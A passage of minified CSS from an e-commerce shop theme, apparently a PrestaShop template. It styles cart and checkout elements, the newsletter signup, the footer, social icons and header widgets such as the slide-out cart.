a{font-weight:400;color:#262626;display:inline-block}.block-promo .promo-code-button{color:#262626!important;display:inline-block;margin-top:5px;margin-bottom:5px;font-weight:400;padding-left:0}.block-promo .promo-code-button a{color:#ff9a52;padding-left:20px;text-decoration:underline}.block-promo.promo-highlighted{padding:5px 20px 0 20px;padding-bottom:0;margin-bottom:0}body#cart .card.cart-summary .card-block.cart-detailed-subtotals #cart-subtotal-discount span.label,body#cart .card.cart-summary .card-block.cart-detailed-subtotals #cart-subtotal-discount span.value,body#checkout #content-wrapper .card-block #cart-subtotal-discount span.label,body#checkout #content-wrapper .card-block #cart-subtotal-discount span.value,body#checkout #content-wrapper .block-promo span.label{color:#ff9a52}.block-promo .promo-name.card-block{padding:2px 1.25rem;margin-bottom:0}.promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer;color:#9ea18e}.product-line-grid-left img{max-width:100%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit;font-weight:500}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:gray}.product-line-grid-right .bootstrap-touchspin{width:4.25rem}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#262626;background-color:#FFF;height:2.5rem;padding:.175rem .5rem;width:3rem}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#262626;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:.3125rem}.product-line-grid-right .cart-line-product-actions strong,.product-line-grid-right .product-price strong{font-size:18px;font-weight:500}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #ebebeb}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .qty{width:100%}.product-line-grid-right .price{width:100%}}#block-reassurance{margin-top:20px}#block-reassurance img{opacity:.7;filter:alpha(opacity=70);width:2.5rem;margin-right:10px}#block-reassurance ul{margin-bottom:0}#block-reassurance ul li{margin-bottom:2px;color:#000}#block-reassurance ul li .block-reassurance-item{padding:12px 15px;margin-bottom:0;background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#block-reassurance span{font-weight:400;font-size:13px}.blockreassurance_product div{background:#f7f7f7;padding:8px 15px 17px;margin:0 0 2px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.blockreassurance_product p{display:inline-block;margin-bottom:0;padding-top:5px}.blockreassurance_product .item-product{padding-top:0!important}.blockreassurance_product div:first-child .item-product svg{width:35px}.blockreassurance_product .block-title{font-weight:600}.blockreassurance_product .item-product{margin-right:10px!important}.blockreassurance_product div:last-child{margin:0;padding:0;border:0;display:none}.blockreassurance_product .item-product{display:inline-block;float:left;margin:0 10px;padding-top:12px;width:2.5rem}.blockreassurance_product .item-product{padding-top:10px}.blockreassurance_product p.block-title{padding:7px 15px;margin-bottom:10px;background-color:#f7f7f7}.quickview h1.h1{padding:0;margin-bottom:5px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{min-height:28.125rem}.quickview .modal-header{border:none;padding:0;position:relative;z-index:9}.quickview .modal-header .close{margin-top:8px}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{padding:10px 0 0;text-align:left;margin-top:0;border:0}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container{z-index:1;min-height:21.875rem}.quickview .images-container .product-images>li.thumb-container{display:inline-block}.quickview .images-container .product-images>li.thumb-container>.thumb{margin-bottom:.8125rem;background:#FFF}.quickview .mask{position:relative}.quickview .arrows{position:absolute;top:0;height:22.5rem;right:5rem;z-index:0}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2;filter:alpha(opacity=20)}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;cursor:pointer}.quickview .social-sharing{margin-top:0;margin-left:0}#stores .page-stores{margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:#ebebeb 1px solid}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:14px}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#878787;font-size:14px}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a{margin-bottom:.5rem}#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.cz_newsletterdiv{display:inline-block;width:67%;padding:25px 115px 33px;background-color:#143848;margin-top:0}.cz_newsletterdiv h4.sub_heading{height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:auto;margin-bottom:10px}.block_newsletter{margin-bottom:0;width:100%;float:left;padding:110px 0;background-color:#f2f2f2}.block_newsletter form{position:relative}.block_newsletter form input[type=text]:focus{border-color:#aaa;background:#FFF;color:#262626}.block_newsletter form button[type=submit]{position:absolute;background:#888;border:none;top:0;right:0;padding:10px 15px 9px;outline:0;cursor:pointer}.block_newsletter form button[type=submit]:before{content:"\F002";display:block;font-family:"FontAwesome";font-size:16px;padding:0;width:100%;text-align:center;color:#fff}.block_newsletter form button[type=submit]:hover{background:#34373c;color:#fff}.block_newsletter .block_content{text-align:center;margin-top:38px;padding:0 24.5%}.block_newsletter .title{color:#1c1c1c;font-size:26px;font-weight:400;line-height:30px;text-transform:capitalize;letter-spacing:.3px;margin-bottom:20px;padding:0}.block_newsletter p{padding-top:.625rem}.block_newsletter p.alert{margin:10px 0 0 0;padding:6px 15px;width:100%}.block_newsletter form{position:relative}.block_newsletter #gdpr_consent{padding-top:20px}.block_newsletter #gdpr_consent .psgdpr_consent_message{margin-bottom:0}.block_newsletter #gdpr_consent .psgdpr_consent_message #psgdpr_consent_checkbox_22{display:none}.block_newsletter form .col-xs-12{padding-left:0}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=text]{min-width:300px;padding:10px 25px 10px 15px;width:100%;font-family:'Lora',sans-serif;letter-spacing:.5px;border:0;color:#000;outline:0;border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px}.block_newsletter form input[type=text]:focus{color:#1e1e1e}.block_newsletter form input{height:47px;padding:7px 20px;outline:0}.block_newsletter form input.btn{float:right;margin-left:0;border:0;padding:10px 28px;border-radius:0;text-transform:capitalize;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;-khtml-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0}.block_newsletter form input.btn:hover{background-color:#000}.block_newsletter form .newsletter-message{display:none}.block-contact li{overflow:hidden;line-height:26px}.block-contact li i{color:#b2b2b2;float:left;font-size:0;background:url(../img/codezeel/footer-icon.png) no-repeat scroll 3px 7px;width:37px;height:35px;display:block;text-align:left}.block-contact li i.fa.fa-phone{background-position:3px -124px}.block-contact li i.fa-envelope-o{font-size:0;font-size:0;width:40px;height:32px;display:block;background-position:3px -63px}#contact-rich .block_content .icon{float:left;padding-top:6px}#contact-rich .block_content .icon i{font-size:24px;color:#9ea18e}#contact-rich .block_content .icon i.fa-envelope-o{font-size:20px}#contact-rich .block_content .data{margin-left:30px;color:#000}.linklist .blockcms-title a{color:#262626}.account-list a{color:#878787}.account-list a:hover{color:#000}.blockcms-title,.myaccount-title,.myaccount-title a,.block-contact-title,.footer-container h3.h3{font-weight:500;font-size:18px;margin-bottom:25px}.block-social ul{margin-bottom:0;line-height:20px}.block-social li{text-align:center;border-radius:50%;display:inline-block;cursor:pointer;margin-right:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.block-social li:hover a::before{color:#fff;background-color:#9ea18e}.footer-container .block-social li a{line-height:36px}.block-social{padding:0 5px;position:absolute;top:100%;left:10px}.block-social li a{display:block;height:100%;white-space:nowrap;overflow:hidden;cursor:pointer;font-size:0}.block-social li a span{display:none}.block-social li a::before{font-size:18px;font-family:"FontAwesome";display:inline-block;font-weight:400;height:40px;width:40px;padding-top:2px;color:#666;cursor:pointer;background-color:#f5f5f5;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.block-social .facebook a:before{content:"\F09A"}.block-social .twitter a:before{content:"\F099"}.block-social .rss a:before{content:"\F09E"}.block-social .youtube a:before{content:"\F16A"}.block-social .googleplus a:before{content:"\F0D5"}.block-social .pinterest a:before{content:"\F231"}.block-social .vimeo a:before{content:"\F27D"}.block-social .instagram a:before{content:"\F16D"}#footer{width:100%;clear:both;position:relative}#footer .block_newsletter .row{margin:0;text-align:center}#footer .block_newsletter .title{float:left}.footer-before{float:left;width:100%}.footer-container{padding:100px 0 98px;overflow:hidden;color:#999;width:100%}#footer .block_newsletter .title{float:none;font-size:28px;line-height:22px;color:#1e1e1e;text-transform:capitalize;margin:0;font-weight:500;letter-spacing:0;background:none;text-align:center;padding:0;margin-bottom:19px;padding-bottom:0;position:relative}#footer .block_newsletter .desc{color:#1e1e1e}.footer-container .footer{position:relative}.footer-container li{margin-bottom:.3125rem}.footer-container li{margin-bottom:7px;text-transform:capitalize}.footer-container .block-social li{padding:0}.footer-container .block-social li a:hover{transition:none;margin-left:0}.footer-container li a{color:#1e1e1e;cursor:pointer;display:inline-block;line-height:28px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.footer-container li a:hover{color:#9ea18e;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.footer-container .links ul li a{position:relative;padding-left:21px}.footer-container .links ul li a:hover{margin-left:5px}.footer-container .links ul li a::before{content:'';position:absolute;top:10px;bottom:auto;left:-2px;right:auto;content:"";background:url(../img/codezeel/arrow.png) no-repeat scroll 0 -3px;width:10px;height:10px}.footer-container .links.block-contact li a::before{display:none}.footer-container .links.block-contact li a{padding:0;text-transform:none}.footer-container .links.block-contact li a:hover{margin:0}.footer-container .links{width:21%}.footer-container .links .h3,.footer-container .links h3,.footer-container .links h3 a,.footer-container #czfootercmsblock .footertitle{color:#1e1e1e;font:500 16px/22px 'Lora',sans-serif;text-transform:capitalize!important;margin-bottom:19px;cursor:pointer;letter-spacing:.5px}.footer-container .links .collapse{display:inherit;margin-bottom:0}.footer-container .links.block-contact{width:35%}.footer-container .links.block-contact li{margin-bottom:13px}.footer-container .links.block-contact li span{display:flex;color:#1e1e1e}.copyright ._blank:hover{color:#9ea18e}.footer-after{color:red;padding:17px 0;width:100%;border-top:1px solid #ebebeb}.footer-after .copyright{float:left}.footer-after .container{position:relative}#footer .payement_logo_block{float:right}#footer .payement_logo_block .main-title{font-size:18px;letter-spacing:.7px;color:#fff;margin-bottom:30px;display:block;font-weight:500}#footer .payement_logo_block a img{margin:0 0 0 10px;vertical-align:text-top}#footer #links_block_left{width:100%;text-align:center;padding:0;float:left}#footer #links_block_left .title_block,#footer #links_block_left .block_title{display:none}#footer #links_block_left #cz_blocklink{margin:25px 0 20px;text-align:center}#footer #links_block_left ul li{padding:0 20px 0 20px;display:inline-block;line-height:14px;position:relative}#footer #links_block_left ul li a{font-size:12px;color:#fff;letter-spacing:.8px;text-transform:uppercase;font-weight:600}#footer #links_block_left ul li a:hover{color:#999}.footer-container .copyright{text-align:center;margin-top:30px;margin-bottom:11px}.footer-container .copyright a{color:#888;letter-spacing:1px;font-weight:500}.footer-container .copyright a:hover{color:#999}@media (max-width:1459px){.footer-container #czfootercmsblock{padding-right:20px}.footer-container{padding-top:80px;padding-bottom:70px}.block_newsletter form input[type=text]{min-width:240px}}@media (max-width:1199px){#footer .block_newsletter .sub_heading{width:33%}.footer-container{padding-top:70px;padding-bottom:60px}.block-social{padding-right:0}.block_newsletter{padding-top:70px;padding-bottom:70px}}@media (max-width:1199px) and (min-width:992px){.block_newsletter form input[type=text]{min-width:150px}.block_newsletter p.alert{padding-left:5px;padding-right:5px}}@media (max-width:991px){#footer .block_newsletter .sub_heading{width:100%;padding-left:0;margin-bottom:10px}.footer-container #czfootercmsblock .footerlogo{max-width:100%;margin-bottom:15px}.footer-container .links .collapse{display:none}.footer-container .links .collapse.in{display:block}.footer-container{padding-top:40px}.footer-container #czfootercmsblock{width:100%;margin-bottom:22px;padding-right:15px;padding-top:0;clear:both}.footer-container .links{width:100%;padding-left:15px}.footer-container .links.block-contact{width:100%;clear:both}.footer-container .links .h3{width:100%}.footer-container .links .title{padding:7px 0;margin-bottom:0;cursor:pointer;line-height:26px}.footer-container .links .title .collapse-icons .remove{display:none}.footer-container .links .title[aria-expanded="true"] .collapse-icons .add{display:none}.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.footer-container .links .navbar-toggler{display:inline-block;padding:0;width:auto}.footer-container .links .navbar-toggler .fa-icon:before{font-size:20px;line-height:20px;color:#000}.footer-container .links ul{margin-bottom:0;padding:0 0}.footer-container .col-md-6{width:100%}.footer-after{padding-top:15px;padding-bottom:15px}.footer-after .copyright{text-align:center;float:none}#footer .payement_logo_block{float:none;width:100%;text-align:center;padding-bottom:10px}.footer-container .hidden-sm-down,#search_filters .facet .facet-title.hidden-sm-down{display:none!important}.footer-container .title.hidden-md-up,#search_filters .facet .facet-title.hidden-md-up{display:block!important}.block-social{text-align:center;padding:0;left:0;bottom:-60px;right:0;top:auto}#content-wrapper,.layout-left-column #content-wrapper,.layout-right-column #content-wrapper,#left-column,#right-column{width:100%!important;padding-left:0;padding-right:0}#footer #links_block_left #cz_blocklink{margin-top:10px;margin-bottom:10px}.footer-container .copyright{margin-bottom:0}.block_newsletter .block_content{margin-top:20px;padding:0 14.5%}.block_newsletter{padding-top:60px;padding-bottom:60px}#footer .payement_logo_block .main-title{font-size:16px;margin-top:10px;margin-bottom:15px}.footer-container #czfootercmsblock .footertitle{margin-bottom:10px}#footer .block_newsletter .title span.news1:before{top:25px}}@media (max-width:767px){.footer-container .footer{padding-bottom:0}}@media (max-width:480px){.block_newsletter form input[type=text]{min-width:220px}.block_newsletter .title{font-size:18px;padding-top:40px;margin-bottom:2px}.block_newsletter .newsletter-detail{background:none;min-height:auto}#footer .block_newsletter .title{font-size:23px}.block_newsletter form input.btn{padding:10px 18px}.block_newsletter .block_content{padding:0 9.5%}}.contact-rich .block .icon{float:left;width:45px}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{width:auto;overflow:hidden}.contact-form{background:#FFF;padding:1rem;color:gray;width:100%}.contact-form h3{text-transform:capitalize;color:#000;font-weight:500;font-size:22px}#products #main .page-header,#pagenotfound #main .page-header{margin:2rem 0 3rem}#products #main .page-content,#pagenotfound #main .page-content{margin-bottom:10rem}#products .page-not-found,#pagenotfound .page-not-found{background:#FFF;padding:30px;border:1px solid #ededed}#products .page-not-found h4,#pagenotfound .page-not-found h4{margin:0 0 10px}#main #products .page-content .head-wishlist,#main #products .page-content .head-compare{display:none}#pagenotfound .head-wishlist,#pagenotfound .head-compare{display:none}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none;padding:0;width:100%}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #ededed}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #ededed}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}#index #header{border-bottom:0}#header{position:relative;z-index:9;min-height:192px}#header .header_logo{float:left;padding:0;max-width:212px}#header .logo{max-width:100%}#header ul.dropdown-menu{margin:0 0;padding:5px 5px;border:1px solid #e5e5e5;right:0;left:auto;min-width:160px;top:33px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#header ul.dropdown-menu li a{padding:5px 10px;display:block;margin-bottom:2px;line-height:initial}#header ul.dropdown-menu li.current a,#header ul.dropdown-menu li:hover a{color:#9ea18e}#header ul.dropdown-menu li img{padding-right:7px}#header ul.dropdown-menu li a.account{text-transform:capitalize}#header .header-nav{line-height:initial;padding:12px 0 11px;min-height:40px;text-transform:capitalize;border-bottom:1px solid #ddd}#header .header-nav .left-nav{display:inline-block}#header .header-nav .right-nav{float:right}#header .header-nav .left-nav span{text-transform:none;color:#1e1e1e}#header .header-nav .right-nav #links_block_top{float:left;cursor:pointer}#header .header-nav .right-nav #links_block_top h3.h3.title_block.hidden-md-down{display:none}@media (min-width:576px){#header .header-nav .right-nav #links_block_top #cz_toplink{display:block;margin:0}#header .header-nav .right-nav #links_block_top #cz_toplink li:last-child{border-left:0;padding-left:0;margin-left:0}}#header .header-nav .left-nav #cznavcmsblock{display:inline-block;position:relative}#header .header-nav .head-wishlist,#header .header-nav .head-compare{float:right;position:relative;margin-top:12px;margin-right:40px;z-index:1}#header .header-nav .head-wishlist .ap-btn-wishlist .material-icons,#header .header-nav .head-compare .ap-btn-compare .material-icons{display:none}#header .header-nav .head-wishlist .ap-btn-wishlist,#header .header-nav .head-compare .ap-btn-compare{margin:0;padding:0;cursor:pointer}#header .header-nav .language-selector,#header .header-nav .currency-selector,#header .header-nav .right-nav #links_block_top #cz_toplink li{padding-left:20px;margin-left:20px;border-left:1px solid #ddd;float:right}#header .header-nav .right-nav #links_block_top li:first-child::before{border:0}#header .header-nav .currency-selector .dropdown-arrow:before{font-family:"FontAwesome";content:"\F107";font-size:16px;padding-left:3px}#header .header-nav .currency-selector .expand-more,#header .header-nav .language-selector .expand-more{text-transform:capitalize;color:#1e1e1e}#header .header-nav .currency-selector .expand-more .currency-icon{position:absolute;right:-15px;top:11px}#header .header-nav .currency-selector.dropdown:hover .expand-more,#header .header-nav .currency-selector.dropdown:hover .dropdown-arrow:before,#header .header-nav .language-selector.dropdown:hover .expand-more,#header .header-nav .language-selector.dropdown:hover .dropdown-arrow:before{text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#header .header-nav .currency-selector.open .dropdown-arrow:before{content:"\F106"}#header .header-nav .left-nav ul.dropdown-menu{right:auto;left:0}#header .header-nav .language-selector .dropdown-arrow:before{font-family:"FontAwesome";content:"\F107";font-size:16px;padding-left:3px}#header .header-nav .language-selector.open .dropdown-arrow:before{content:"\F106";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#header .header-nav .cart-preview .shopping-cart{vertical-align:middle}#header .header-nav .cart-preview .body{display:none}#header .header-nav #contact-link{float:right}#header .header-nav #contact-link .fa.fa-phone{font-size:0}#header .header-nav .material-icons{line-height:22px;font-size:20px}#header .header-nav .material-icons.expand-more{margin-left:-3px}#header .header-top{width:100%;padding:31px 0 21px}#header .header-top>.container{position:relative}#header .top-menu-link{margin-left:1.25rem}#header .user-info{margin-right:0;float:right;position:relative;padding-right:22px;z-index:9;margin-top:10px}#header .user-info .dropdown-menu{min-width:190px}#header .user-info .user-info-title{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);height:25px;width:25px;display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:21px;mask-size:21px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;vertical-align:super;font-size:0}#header .user-info .user-info-title:hover{background-color:#9ea18e}#header .header-nav .right-nav span.registration_text{display:inline-block;vertical-align:top;position:relative}#header .header-nav .right-nav span.registration_text a:hover{color:#9ea18e}#header .user-info .material-icons{display:none}#header .blockcart{position:relative;float:right;padding:0;margin-top:8px;width:auto}#header .blockcart .blockcart-header>.shopping-cart{cursor:pointer}#header .blockcart .blockcart-header>.shopping-cart>.icon{width:30px;height:30px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:28px;mask-size:28px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#222;font-size:0;vertical-align:top}#header .blockcart .blockcart-header>.shopping-cart:hover>.icon{background-color:#9ea18e}#header .blockcart .blockcart-header>.shopping-cart .mobile_count{color:#fff;background:#9ea18e;position:absolute;line-height:20px;font-size:14px;top:-4px;right:-10px;padding:0 4px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;letter-spacing:0;width:20px;text-align:center}#header .blockcart .blockcart-header>.shopping-cart .cart-products-count{color:#002;font-weight:600}#header .blockcart .material-icons.expand-more{display:none}#header .user-info ul.dropdown-menu{top:56px}#header .cart_block,#header .search-widget .search_toggle{top:55px}.overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;left:0;z-index:999;opacity:.7;filter:alpha(opacity=80);background:#111;width:100%;height:100%;display:none}.overlay.overlay_active{display:block}#header .blockcart .cart_block{position:fixed;top:0;right:0;width:100%;height:100%;background:#fff;transform:translateX(102%);transition:transform 0.35s ease;z-index:9999;box-shadow:0 0 12px 2px rgb(0 0 0 / 25%);max-width:400px;opacity:0;transition:transform 0.3s cubic-bezier(.77,.2,.05,1),opacity 0.4s cubic-bezier(.77,.2,.05,1)}body.cartslide_active #header .blockcart .cart_block{opacity:1;transform:translateX(0rem)}html .cartslide_active{overflow:hidden}#header .blockcart .material-icons.expand-more{display:none}#header .blockcart .block_content{float:left;width:100%;padding-top:20px;height:100%;position:relative}#header .blockcart .cart_block .cart-summary{position:absolute;width:100%;bottom:71px}#header .blockcart .cart_block .checkout.card-block{outline:0;position:absolute;bottom:0;left:auto;right:0;width:100%;padding:20px;background:#f5f5f5;display:inline-flex;flex-wrap:wrap}#header .blockcart .cart_block .checkout.card-block .viewcart{margin-inline-end:15px}#header .blockcart .cart_block .checkout.card-block a{flex:1}#header .blockcart .cart_block .cart_block_list::-webkit-scrollbar{width:4px}#header .blockcart .cart_block .cart_block_list::-webkit-scrollbar-track{background:#ddd}#header .blockcart .cart_block .cart_block_list::-webkit-scrollbar-thumb{border:4px solid #888}#header .blockcart .cart_block .cart_block_list{scrollbar-color:#888 #ccc;scrollbar-width:thin}#header .blockcart .cart_block .cart-item{margin-bottom:5px;padding:10px 15px;overflow:hidden;border-bottom:1px solid #ededed}#header .blockcart .cart_block .cart-item .cart-image{float:left;margin-right:12px;border:1px solid #ddd;text-align:center;width:80px;height:80px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#header .blockcart .cart_block .cart-item .cart-image img{width:100%;border-radius:5px}#header .blockcart .cart_block .cart-item .cart-info{overflow:hidden;position:relative;padding-right:35px}#header .blockcart .cart_block .cart-info .product-quantity{display:inline-block;text-transform:uppercase;color:#111}#header .blockcart .cart_block .cart-item .cart-info .product-name{line-height:18px;white-space:pre-line}#header .blockcart .cart_block .cart-item .cart-info .product-price{font-size:16px;font-weight:600}#header .blockcart .cart_block .cart-item .cart-info .remove-from-cart{position:absolute;right:10px;top:4px;float:right;outline:none;text-decoration:none}#header .blockcart .cart_block .cart-item .cart-info .remove-from-cart .material-icons{font-size:0;background-image:url([data-uri]);background-size:24px;background-position:center;height:25px;width:25px;background-repeat:no-repeat}#header .blockcart .cart_block .cart-item .cart-info .customizations{padding-bottom:10px;font-size:11px}#header .blockcart .cart_block .cart-summary{border-bottom:0;margin:0}#header .blockcart .cart_block .card-block{padding:10px 15px 15px;border-bottom:1px solid #ededed}#header .blockcart .cart_block .checkout.card-block button{min-width:100%}#header .blockcart .cart_block .checkout.card-block{text-align:right;padding:15px;border-bottom:none}#header .blockcart .cart_block.exclusive .top-block-cart{float:left;width:100%;background:#f0f0f0;padding-block:13px;padding-inline:20px}#header .blockcart .cart_block .toggle-title{float:left;width:auto;font-size:15px;font-weight:500;line-height:20px;color:#111;text-transform:uppercase;letter-spacing:0}#header .blockcart .cart_block .close-icon{color:#111;background:url([data-uri]) center no-repeat;background-size:16px;float:right;font-size:0;height:20px;width:20px;text-indent:100%;cursor:pointer}#header .blockcart .cart_block .block_content .cart_block_list{position:absolute;top:20px;bottom:320px;left:0;right:0;overflow-y:auto}#header .blockcart .cart_block .no-more-item{display:inline-block;width:100%;text-align:center}#header .blockcart .cart_block .block_content .no-more-item .empty-text{margin-block:20px}#header .blockcart .cart_block .no-img{background:url([data-uri]) center no-repeat;background-size:100px;height:100px;width:100px;margin:20px auto 0}#header .header-top .head-wishlist{float:right;position:relative;margin-top:7px}#header .header-top .head-wishlist{float:right;padding-right:22px;position:relative;margin-top:11px}#header .header-top .head-wishlist .ap-btn-wishlist>span.icon{font-size:0;width:25px;height:25px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:22px;mask-size:22px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;vertical-align:super;padding:0}#header .header-top .head-wishlist .ap-btn-wishlist .material-icons{font-size:0}#header .header-top .head-wishlist .ap-btn-wishlist:hover>span.icon{background-color:#9ea18e}#header .search-widget{float:right;width:auto;padding:0;z-index:9;position:relative;padding-right:22px;margin-top:12px}#header .header-top .head-compare .ap-btn-compare .ap-total-compare,#header .header-top .head-wishlist .ap-btn-wishlist .ap-total-wishlist{color:#fff;background:#9ea18e;position:absolute;line-height:19px;font-size:14px;top:-6px;left:19px;padding:0 4px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;letter-spacing:0;width:20px;text-align:center}#header .header-top .head-compare{float:right;padding-right:22px;position:relative;margin-top:11px}#header .header-top .head-compare .ap-btn-compare>span.icon{padding:0;width:25px;height:23px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:24px;mask-size:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;font-size:0;vertical-align:top}#header .header-top .head-compare .ap-btn-compare:hover>span.icon{background-color:#9ea18e}#header .header-top .head-compare .ap-btn-compare .material-icons{font-size:0}#header .search-widget 